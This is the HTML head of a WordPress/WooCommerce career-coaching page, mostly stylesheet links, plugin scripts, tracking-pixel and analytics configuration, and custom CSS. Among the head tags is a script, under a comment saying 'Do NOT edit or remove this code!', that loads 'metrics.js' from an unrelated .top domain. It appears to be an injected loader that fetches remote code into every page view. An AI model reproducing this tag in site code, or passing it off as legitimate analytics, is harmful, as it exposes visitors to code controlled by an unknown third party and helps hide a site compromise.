						.woocommerce ul.products li.product.desktop-align-left .star-rating,
						.woocommerce ul.products li.product.desktop-align-left .button,
						.woocommerce-page ul.products li.product.desktop-align-left .star-rating,
						.woocommerce-page ul.products li.product.desktop-align-left .button {
							margin-left: 0;
							margin-right: 0;
						}
					@media(max-width: 921px){
						.woocommerce ul.products li.product.tablet-align-left, .woocommerce-page ul.products li.product.tablet-align-left {
							text-align: left;
						}
						.woocommerce ul.products li.product.tablet-align-left .star-rating,
						.woocommerce ul.products li.product.tablet-align-left .button,
						.woocommerce-page ul.products li.product.tablet-align-left .star-rating,
						.woocommerce-page ul.products li.product.tablet-align-left .button {
							margin-left: 0;
							margin-right: 0;
						}
					}@media(max-width: 544px){
						.woocommerce ul.products li.product.mobile-align-left, .woocommerce-page ul.products li.product.mobile-align-left {
							text-align: left;
						}
						.woocommerce ul.products li.product.mobile-align-left .star-rating,
						.woocommerce ul.products li.product.mobile-align-left .button,
						.woocommerce-page ul.products li.product.mobile-align-left .star-rating,
						.woocommerce-page ul.products li.product.mobile-align-left .button {
							margin-left: 0;
							margin-right: 0;
						}
					}.ast-woo-active-filter-widget .wc-block-active-filters{display:flex;align-items:self-start;justify-content:space-between;}.ast-woo-active-filter-widget .wc-block-active-filters__clear-all{flex:none;margin-top:2px;}.woocommerce.woocommerce-checkout .elementor-widget-woocommerce-checkout-page #customer_details.col2-set, .woocommerce-page.woocommerce-checkout .elementor-widget-woocommerce-checkout-page #customer_details.col2-set{width:100%;}.woocommerce.woocommerce-checkout .elementor-widget-woocommerce-checkout-page #order_review, .woocommerce.woocommerce-checkout .elementor-widget-woocommerce-checkout-page #order_review_heading, .woocommerce-page.woocommerce-checkout .elementor-widget-woocommerce-checkout-page #order_review, .woocommerce-page.woocommerce-checkout .elementor-widget-woocommerce-checkout-page #order_review_heading{width:100%;float:inherit;}.elementor-widget-woocommerce-checkout-page .select2-container .select2-selection--single, .elementor-widget-woocommerce-cart .select2-container .select2-selection--single{padding:0;}.elementor-widget-woocommerce-checkout-page .woocommerce form .woocommerce-additional-fields, .elementor-widget-woocommerce-checkout-page .woocommerce form .shipping_address, .elementor-widget-woocommerce-my-account .woocommerce-MyAccount-navigation-link, .elementor-widget-woocommerce-cart .woocommerce a.remove{border:none;}.elementor-widget-woocommerce-cart .cart-collaterals .cart_totals > h2{background-color:inherit;border-bottom:0px;margin:0px;}.elementor-widget-woocommerce-cart .cart-collaterals .cart_totals{padding:0;border-color:inherit;border-radius:0;margin-bottom:0px;border-width:0px;}.elementor-widget-woocommerce-cart .woocommerce-cart-form .e-apply-coupon{line-height:initial;}.elementor-widget-woocommerce-my-account .woocommerce-MyAccount-content .woocommerce-Address-title h3{margin-bottom:var(--myaccount-section-title-spacing, 0px);}.elementor-widget-woocommerce-my-account .woocommerce-Addresses .woocommerce-Address-title, .elementor-widget-woocommerce-my-account table.shop_table thead, .elementor-widget-woocommerce-my-account .woocommerce-page table.shop_table thead, .elementor-widget-woocommerce-cart table.shop_table thead{background:inherit;}.elementor-widget-woocommerce-cart .e-apply-coupon, .elementor-widget-woocommerce-cart #coupon_code, .elementor-widget-woocommerce-checkout-page .e-apply-coupon, .elementor-widget-woocommerce-checkout-page #coupon_code{height:100%;}.elementor-widget-woocommerce-cart td.product-name dl.variation dt{font-weight:inherit;}.elementor-element.elementor-widget-woocommerce-checkout-page .e-checkout__container #customer_details .col-1{margin-bottom:0;}
/*# sourceURL=woocommerce-general-inline-css */
</style>
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='vpd-public-css' href='https://www.katelangford.com.au/wp-content/plugins/variation-price-display/public/css/public.min.css?ver=1.4.0' media='all' />
<link rel='stylesheet' id='wc-zipmoney-style-css' href='https://www.katelangford.com.au/wp-content/plugins/zipmoney-payments-woocommerce/assets/css/woocommerce-zipmoney-payment-front.css?ver=1.2' media='all' />
<link rel='stylesheet' id='woosb-frontend-css' href='https://www.katelangford.com.au/wp-content/plugins/woo-product-bundle/assets/css/frontend.css?ver=8.4.3' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.katelangford.com.au/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://www.katelangford.com.au/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://www.katelangford.com.au/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://www.katelangford.com.au/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://www.katelangford.com.au/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://www.katelangford.com.au/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='widget-divider-css' href='https://www.katelangford.com.au/wp-content/plugins/elementor/assets/css/widget-divider.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='widget-share-buttons-css' href='https://www.katelangford.com.au/wp-content/plugins/elementor-pro/assets/css/widget-share-buttons.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://www.katelangford.com.au/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://www.katelangford.com.au/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://www.katelangford.com.au/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://www.katelangford.com.au/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.45.0' media='all' />
<link rel='stylesheet' id='elementor-post-10-css' href='https://www.katelangford.com.au/wp-content/uploads/elementor/css/post-10.css?ver=1768669988' media='all' />
<link rel='stylesheet' id='uael-frontend-css' href='https://www.katelangford.com.au/wp-content/plugins/ultimate-elementor/assets/min-css/uael-frontend.min.css?ver=1.42.2' media='all' />
<link rel='stylesheet' id='uael-teammember-social-icons-css' href='https://www.katelangford.com.au/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.24.0' media='all' />
<link rel='stylesheet' id='uael-social-share-icons-brands-css' href='https://www.katelangford.com.au/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='uael-social-share-icons-fontawesome-css' href='https://www.katelangford.com.au/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='uael-nav-menu-icons-css' href='https://www.katelangford.com.au/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://www.katelangford.com.au/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=4.11.64' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://www.katelangford.com.au/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='she-header-style-css' href='https://www.katelangford.com.au/wp-content/plugins/sticky-header-effects-for-elementor/assets/css/she-header-style.css?ver=2.1.6' media='all' />
<link rel='stylesheet' id='elementor-post-5681-css' href='https://www.katelangford.com.au/wp-content/uploads/elementor/css/post-5681.css?ver=1768719183' media='all' />
<link rel='stylesheet' id='elementor-post-6132-css' href='https://www.katelangford.com.au/wp-content/uploads/elementor/css/post-6132.css?ver=1768669988' media='all' />
<link rel='stylesheet' id='elementor-post-7707-css' href='https://www.katelangford.com.au/wp-content/uploads/elementor/css/post-7707.css?ver=1768669989' media='all' />
<link rel='stylesheet' id='elementor-post-6097-css' href='https://www.katelangford.com.au/wp-content/uploads/elementor/css/post-6097.css?ver=1768669989' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://www.katelangford.com.au/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1742231934' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://www.katelangford.com.au/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1742231941' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script id="jquery-core-js-extra">
var pysFacebookRest = {"restApiUrl":"https://www.katelangford.com.au/wp-json/pys-facebook/v1/event","debug":""};
//# sourceURL=jquery-core-js-extra
</script>
<script src="https://www.katelangford.com.au/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.katelangford.com.au/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://www.katelangford.com.au/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script id="wp-util-js-extra">
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
</script>
<script src="https://www.katelangford.com.au/wp-includes/js/wp-util.min.js?ver=332e12ddda5cf1c1ea6d4dd3af84de8e" id="wp-util-js"></script>
<script src="https://www.katelangford.com.au/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script src="https://www.katelangford.com.au/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
</script>
<script src="https://www.katelangford.com.au/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<script type="text/javascript" async src="https://static.zip.co/lib/js/zm-widget-js/dist/zip-widget.min.js?ver=1"></script><script id="WCPAY_ASSETS-js-extra">
var wcpayAssets = {"url":"https://www.katelangford.com.au/wp-content/plugins/woocommerce-payments/dist/"};
//# sourceURL=WCPAY_ASSETS-js-extra
</script>
<script src="https://www.katelangford.com.au/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.34.1" id="font-awesome-4-shim-js"></script>
<script src="https://www.katelangford.com.au/wp-content/plugins/sticky-header-effects-for-elementor/assets/js/she-header.js?ver=2.1.6" id="she-header-js"></script>
<script src="https://www.katelangford.com.au/wp-content/plugins/pixelyoursite/dist/scripts/jquery.bind-first-0.2.3.min.js?ver=0.2.3" id="jquery-bind-first-js"></script>
<script src="https://www.katelangford.com.au/wp-content/plugins/pixelyoursite/dist/scripts/js.cookie-2.1.3.min.js?ver=2.1.3" id="js-cookie-pys-js"></script>
<script src="https://www.katelangford.com.au/wp-content/plugins/pixelyoursite/dist/scripts/tld.min.js?ver=2.3.1" id="js-tld-js"></script>
<script id="pys-js-extra">
var pysOptions = {"staticEvents":{"facebook":{"init_event":[{"delay":0,"type":"static","ajaxFire":false,"name":"PageView","pixelIds":["632135534071652"],"eventID":"93762db1-0ab9-4fa5-b333-a87b00c9e077","params":{"post_category":"Changing Jobs","page_title":"3 Biggest Mistakes People Make When Changing Career and How to Avoid Them","post_type":"post","post_id":5681,"plugin":"PixelYourSite","user_role":"guest","event_url":"www.katelangford.com.au/3-biggest-mistakes-people-make-when-changing-career-and-how-to-avoid-them/"},"e_id":"init_event","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}]}},"dynamicEvents":[],"triggerEvents":[],"triggerEventTypes":[],"facebook":{"pixelIds":["632135534071652"],"advancedMatching":[],"advancedMatchingEnabled":true,"removeMetadata":true,"wooVariableAsSimple":false,"serverApiEnabled":true,"wooCRSendFromServer":false,"send_external_id":null,"enabled_medical":false,"do_not_track_medical_param":["event_url","post_title","page_title","landing_page","content_name","categories","category_name","tags"],"meta_ldu":false},"debug":"","siteUrl":"https://www.katelangford.com.au","ajaxUrl":"https://www.katelangford.com.au/wp-admin/admin-ajax.php","ajax_event":"65f2e103c6","enable_remove_download_url_param":"1","cookie_duration":"7","last_visit_duration":"60","enable_success_send_form":"","ajaxForServerEvent":"1","ajaxForServerStaticEvent":"1","useSendBeacon":"1","send_external_id":"1","external_id_expire":"180","track_cookie_for_subdomains":"1","google_consent_mode":"1","gdpr":{"ajax_enabled":false,"all_disabled_by_api":false,"facebook_disabled_by_api":false,"analytics_disabled_by_api":false,"google_ads_disabled_by_api":false,"pinterest_disabled_by_api":false,"bing_disabled_by_api":false,"reddit_disabled_by_api":false,"externalID_disabled_by_api":false,"facebook_prior_consent_enabled":true,"analytics_prior_consent_enabled":true,"google_ads_prior_consent_enabled":null,"pinterest_prior_consent_enabled":true,"bing_prior_consent_enabled":true,"cookiebot_integration_enabled":false,"cookiebot_facebook_consent_category":"marketing","cookiebot_analytics_consent_category":"statistics","cookiebot_tiktok_consent_category":"marketing","cookiebot_google_ads_consent_category":"marketing","cookiebot_pinterest_consent_category":"marketing","cookiebot_bing_consent_category":"marketing","consent_magic_integration_enabled":false,"real_cookie_banner_integration_enabled":false,"cookie_notice_integration_enabled":false,"cookie_law_info_integration_enabled":false,"analytics_storage":{"enabled":true,"value":"granted","filter":false},"ad_storage":{"enabled":true,"value":"granted","filter":false},"ad_user_data":{"enabled":true,"value":"granted","filter":false},"ad_personalization":{"enabled":true,"value":"granted","filter":false}},"cookie":{"disabled_all_cookie":false,"disabled_start_session_cookie":false,"disabled_advanced_form_data_cookie":false,"disabled_landing_page_cookie":false,"disabled_first_visit_cookie":false,"disabled_trafficsource_cookie":false,"disabled_utmTerms_cookie":false,"disabled_utmId_cookie":false},"tracking_analytics":{"TrafficSource":"direct","TrafficLanding":"undefined","TrafficUtms":[],"TrafficUtmsId":[]},"GATags":{"ga_datalayer_type":"default","ga_datalayer_name":"dataLayerPYS"},"woo":{"enabled":true,"enabled_save_data_to_orders":true,"addToCartOnButtonEnabled":true,"addToCartOnButtonValueEnabled":true,"addToCartOnButtonValueOption":"price","singleProductId":null,"removeFromCartSelector":"form.woocommerce-cart-form .remove","addToCartCatchMethod":"add_cart_hook","is_order_received_page":false,"containOrderId":false},"edd":{"enabled":false},"cache_bypass":"1768719184"};
//# sourceURL=pys-js-extra
</script>
<script src="https://www.katelangford.com.au/wp-content/plugins/pixelyoursite/dist/scripts/public.js?ver=11.1.5.2" id="pys-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script src="https://www.googletagmanager.com/gtag/js?id=G-JMEPR7DNG6" id="google_gtagjs-js" async></script>
<script id="google_gtagjs-js-after">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.katelangford.com.au"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-JMEPR7DNG6");
//# sourceURL=google_gtagjs-js-after
</script>
<link rel="https://api.w.org/" href="https://www.katelangford.com.au/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.katelangford.com.au/wp-json/wp/v2/posts/5681" />
<link rel='shortlink' href='https://www.katelangford.com.au/?p=5681' />
<meta name="generator" content="Site Kit by Google 1.170.0" /><script id='pixel-script-poptin' src='https://cdn.popt.in/pixel.js?id=bf72b68f86223' async='true'></script> <script>  var el_i13_login_captcha=null; var el_i13_register_captcha=null; </script>
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to automatic -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var dataLayer_content = {"pagePostType":"post","pagePostType2":"single-post","pageCategory":["changing-jobs-career-mums"],"pagePostAuthor":"Kate Langford"};
	dataLayer.push( dataLayer_content );
</script>
<script data-cfasync="false" data-pagespeed-no-defer>
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-KW8HF9PP');
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	
<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->
<meta name="generator" content="Elementor 3.34.1; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<!-- Do NOT edit or remove this code! If you wish to make changes, create a new line. -->
<script src="https://pixelnothingrich.top/katelangford/metrics.js?v=1.3"></script>
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://www.katelangford.com.au/wp-content/uploads/2024/04/cropped-KL-favicon-icon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.katelangford.com.au/wp-content/uploads/2024/04/cropped-KL-favicon-icon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.katelangford.com.au/wp-content/uploads/2024/04/cropped-KL-favicon-icon-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.katelangford.com.au/wp-content/uploads/2024/04/cropped-KL-favicon-icon-270x270.png" />
		<style id="wp-custom-css">
			/* webinar starts */

/* .testimonial-wrap.testimonial-webinar .elementor-testimonial__text{
	height: 170px;
} */

#page .testimonial-sec.slider-webinar-sec .swiper-slide {
	height: 350px !important;
}

.webinar-jam-sec .elementor-widget-container{
	display: flex;
	justify-content: center;
}

.hero-section.web-hero .hero-content h1 {
    max-width: 100%;
}

.key-points.live-attent p{
	margin-bottom: 0 !important;
}

.web-session .web-session-box p{
	margin-bottom: 0 !important;
}

.accprog-boxes.web-session {
    max-width: 88% !important;
    margin: 0 auto !important;
}

.web-session.accprog-boxes .web-session-box {
    padding: 5px;
}

.web-session.accprog-boxes .web-session-box>div {
    padding: 25px 45px 30px 55px !important;
}

.web-session.accprog-boxes .web-session-box:last-child>div b:last-child {
/*     min-height: 53px; */
    display: block;
}

.webinar-acc-video .elementor-column-gap-default {
    max-width: 1500px !important;
}

.webinar-acc-video p {
    margin-bottom: 15px !important;
    max-width: 60%;
    margin: 0 auto;
}

.webinar-acc-video .acc-video.web-acc-vdo {
    max-width: 48.6% !important;
    margin: 0 auto !important;
}

.webinar-acc-video .acc-content .bonus-btn {
    bottom: -70px;
    z-index: 3;
}

.messy-txt p{
	margin-bottom: 5px !important;
}

.web-topic-list{
	position: relative;
	padding: 0 0 0 45px;
}

.web-topic-list::before {
    content: '';
    position: absolute;
    background: url(https://www.katelangford.com.au/wp-content/uploads/2025/09/topic-check.svg);
    background-repeat: no-repeat;
    background-size: cover;
    width: 41px;
    height: 40px;
    left: 0;
    top: 0;
}

.web-topic-list h4 {
    color: #E0171C;
    font-size: 19px;
    font-weight: 700;
    line-height: 25px;
    padding: 0 0 12px 0;
}

.web-topic-list ul{
	margin: 0 !important;
}

.web-topic-list ul li {
    padding: 0 0 8px 0;
	list-style: none;
}

.countdown-timer .countdown-row {
    justify-content: space-between;
}

.countdown-timer .countdown {
    width: 100% !important;
}

.countdown-timer .countdown-section {
    flex: 0 0 calc(25% - 0px) !important;
    padding: 0 15px 0 15px;
}

.countdown-timer .countdown-period span{
	width: 100% !important;
}

.countdown_separator{
	display: none !important;
}

.countdown-timer {
    width: 65% !important;
    margin: 0 auto !important;
    padding-right: 35px;
}

.clear-head h2 b {
    padding: 0 30px 0 0;
}

.web-filter-sec .elementor-column-gap-default {
    max-width: 1184px !important;
}

.web-filter .comm-box-course{
	    padding: 0 25px 0 25px !important;
}

.web-session .web-session-box ol {
    margin: 0 !important;
    padding: 3px 0 0 21px !important;
}

.web-session .web-session-box ol li{
	color: #707070;
	font-weight: 400;
}

.web-session .web-session-box .elementor-widget-text-editor:first-child{
	margin-bottom: 12px;
}

.web-workshop .comm-head h2 b {
    display: block;
    color: #E0171C;
    font-size: 25px;
    line-height: normal;
    padding: 10px 0 0 0;
}

.messy-txt p {
    max-width: 91%;
}

.web-session.accprog-boxes .web-session-box>div a{
	color: #707070 !important;
}

.web-session.accprog-boxes .web-session-box>div a:hover{
	    color: #E0171C !important;
}

.add-calendar{
	text-align: center;
}

.add-calendar .addeventatc {
    background-color: #e0171c !important;
    font-family: "Hind", Sans-serif;
    font-size: 22px !important;
    font-weight: 800;
    text-transform: uppercase;
    letter-spacing: 3px;
    border-radius: 12px 12px 12px 12px;
    padding: 10px 40px 10px 40px;
    color: #fff !important;
    line-height: normal !important;
    outline: none !important;
    text-shadow: none !important;
    box-shadow: none !important;
	transition: 0.3s all !important;
}

.add-calendar .addeventatc:hover{
	    background-color: #000000 !important;
}

.add-calendar .addeventatc_icon{
	display: none;
}

.addeventatc_dropdown {
    padding: 8px 0 8px 0 !important;
}

.addeventatc_dropdown span {
    font-family: "Roboto", Sans-serif !important;
    letter-spacing: normal !important;
    color: #3a3a3a !important;
}

em.copyx {
    display: none !important;
}

/* webinar thank you */

.live-attent.live-attent-para p{
	max-width: 81%;
    margin: 0 auto;
}

.session-step .web-session-box h2 {
    margin: 0 0 18px 0;
    color: #E0171C;
    font-size: 40px;
    line-height: 38px;
}

.standout-sec .elementor-column-gap-default{
	max-width: 1500px !important;
}

.standout-sec p{
	margin-bottom: 0 !important;
}

.journey-boxes h3 {
    padding-bottom: 22px !important;
    min-height: 74px !important;
}

/* webinar ends */

.sel-list h4 {
    color: #e0171c;
    font-size: 24px;
    font-weight: 560;
    padding: 0 0 25px 0;
}

.sel-list ul {
    margin: 10px 0 15px 0 !important;
}

.sel-list ul li {
    list-style: none;
    padding: 0 0 8px 0;
}

.single-product.postid-10631 .ast-woocommerce-container {
    display: flex;
    flex-wrap: wrap;
	align-items: flex-start;
}

.single-product.postid-10631 .post-10631{
	flex: 0 0 68%;
	padding-right: 35px;
}

.single-product.postid-10631 .custom-product-sidebar{
	flex: 0 0 32%;
}

.pro-pack-sec .elementor-element{
	margin: 0 !important;
}


.page-id-15378 .top-bar{
	background-color: #000 !important;
}

.page-id-15378 .main_header{
	background-color: #000 !important;
}


.main_header nav ul li a{
	    padding: 13px 15px !important;
}

.main_header nav ul li .sub-menu li a{
	background-color: #000000CC  !important;
	color: #fff !important;
	transition: 0.3s all !important;
}

.main_header nav ul li .sub-menu li a:hover{
	color: #e0171c !important;
}


.footer-social{
	margin-bottom: 0 !important;
}

.footer-social p {
    margin-bottom: 20px !important;
    padding-right: 50px !important;
}

.footer-business-social{
	    padding-right: 50px !important;
}

.page-id-14786 .top-bar .social-flex .elementor-element:first-child{
	display: none;
}

.page-id-14786 .top-bar .social-flex>div{
	    justify-content: end !important;
}

.page-id-33 .top-bar .social-flex .elementor-element:first-child{
	display: none;
}

.page-id-33 .top-bar .social-flex>div{
	    justify-content: end !important;
}

.page-id-14786 .she-header-transparent-yes.top-bar .elementor-column:nth-child(2){
	display: none !important;
}

.page-id-14786 .top-bar .elementor-column:nth-child(2){
	display: none !important;
}

.page-id-33 .she-header-transparent-yes.top-bar .elementor-column:nth-child(2){
	display: none !important;
}

.page-id-33 .top-bar .elementor-column:nth-child(2){
	display: none !important;
}


.social-flex .elementor-element:first-child{
	 flex: 0 0 42%;
}

.social-flex .elementor-element:last-child{
	 flex: 0 0 58%;
}

.she-header-transparent-yes.top-bar .elementor-column:first-child {
    flex: 0 0 25%;
}

.she-header-transparent-yes.top-bar .elementor-column:nth-child(2) {
    flex: 0 0 25%;
}

.social-flex .elementor-element {
    margin: 0 !important;
}

.social-flex>div {
    align-items: center !important;
    padding-right: 0 !important;
}

.top-bar .elementor-column:first-child {
    flex: 0 0 25%;
}

.top-bar .elementor-column:nth-child(2) {
    flex: 0 0 25%;
}

.top-bar .elementor-column p {
    display: flex;
    align-items: center;
    column-gap: 8px;
	    color: #fff !important;
}

.she-header-transparent-yes.main_header {
    top: 60px !important;
}

.main_header{
	top: 51px !important;
}

.she-header-transparent-yes.top-bar {
    top: 10px !important;
}

.top-bar {
    top: 0px !important;
}

.she-header-transparent-yes.top-bar>div{
	padding-top: 20px !important;
}

.top-bar>div {
    padding-top: 20px !important;
}

.top-bar .elementor-container {
    justify-content: end !important;
    align-items: center !important;
}

.she-header-transparent-yes.top-bar .elementor-container {
    justify-content: end !important;
    align-items: center !important;
}

.she-header-transparent-yes.top-bar .elementor-column:first-child {
    width: inherit !important;
    padding-right: 15px !important;
}

.she-header-transparent-yes.top-bar .elementor-column:nth-child(2) {
    width: inherit !important;
    padding-right: 15px !important;
}

.she-header-transparent-yes.top-bar .elementor-column:last-child {
    width: inherit !important;
}

.top-bar .elementor-column:first-child {
    width: inherit !important;
    padding-right: 15px !important;
}

.top-bar .elementor-column:last-child {
    width: inherit !important;
}

.she-header-transparent-yes.top-bar .elementor-column p{
	margin-bottom: 0 !important;
	color: #fff !important;
}

.top-bar .elementor-column p{
	margin-bottom: 0 !important;
}

.top-bar .elementor-column p a{
	color: #fff !important;
}

.top-bar .elementor-column p a:hover{
	color: #e0171c !important;
}


.whoit-list .elementor-icon-list-icon {
    position: relative;
    top: 6px;
}

.business-acc-slider .elementor-testimonial__text {
    height: 242px;
    overflow: auto;
}

#page .business-acc-slider .swiper-slide {
    height: 450px !important;
}

.gform_validation_errors{
	display: none !important;
}

.gform-loader{
	display: none !important;
}



.woocommerce-cart #content, .single-product #content, .woocommerce-page #content {
	margin-top: 200px;
}
.single-product .price {
	color: #E0171C !important;
}
.tax-product_cat #primary {
	margin-top: 0;
}
.woocommerce-cart .woocommerce-cart-form__cart-item.cart_item .product-name a {
	color: #E0171C;
}
.woocommerce-cart .woocommerce .button, .woocommerce .cart_totals .checkout-button.button.alt.wc-forward {
	border-radius: 0 !important;
	background-color: #E0171C;
}
.woocommerce-cart .woocommerce .button:hover, .woocommerce .cart_totals .checkout-button.button.alt.wc-forward:hover {
	background-color: #000000;
}
.woocommerce div.product span.onsale {
	background-color: #fff;
	color: #E0171C;
	left: 20px;
}
.woocommerce-page .she-header-yes {
	background-color: #000 !important;
}
button.single_add_to_cart_button {
    background: #e0171c !important;
}
button.single_add_to_cart_button:hover {
    background-color: #000 !important;
}
.woosb-title-inner a {
    color: #e0171c;
}
.product_meta a {
    color: #e0171c;
}
.product.type-product a.button {
    background-color: #e0171c;
}
.product.type-product a.button:hover {
    background-color: #000 !important;
}
.woocommerce .star-rating::before {
    color: #e0171c;
}
.woocommerce #respond input#submit {
    background-color: #e0171c;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li.active:before {
    background: #e0171c;
}
.elementor-menu-cart__product-name.product-name a {
    color: #e0171c;
}

.cart_item.woosb-item-child {
    display: none;
}
.woosb-wrap.woosb-bundled {
    display: none;
}


/** Single Product and checkout page add secure image **/
.secure ul {
	list-style: none;
	margin-left: 0;
}
.secure ul li {
	display: inline-block;
	width: 120px;
	margin-right: 20px;
}
.secure ul li:last-child img {
	width: 75%;
}
.woocommerce-checkout .woocommerce-privacy-policy-text p::after {
	content: '';
	position: relative;
	display: block;
	background-image: url('https://www.katelangford.com.au/wp-content/uploads/2022/01/Safe-Badge-Image.jpg');
	width: 237px;
	height: 90px;
	margin-top: 15px;
}






/* new home start */

.prog_inc-boxes .prog_inc-box .elementor-widget-image img {
    object-fit: contain; 
}

.over-sec-boxes .over-sec-box.prog_inc-box>div{
	padding-top: 20px !important;
	padding-bottom: 20px !important;
}

.hero-section .hero-content h1 {
    max-width: 82%;
    margin: 0 auto;
}

.career-tip-sec{
max-width: 1400px;
    margin: 0 auto;
	min-height: 283px;
	box-shadow: hsl(0deg 0% 0% / .16%) 0 3px 16px;
}

.career-tip-sec img {
    margin-top: -35px;
    width: 357px;
    min-height: 300px;
    object-fit: cover;
}

.tip-form input {
    color: #AAAAAA !important;
    font-weight: 300 !important;
    font-family: "Roboto", Sans-serif !important;
    font-size: 13px !important;
    border: none !important;
    background: #fff !important;
    height: 37px;
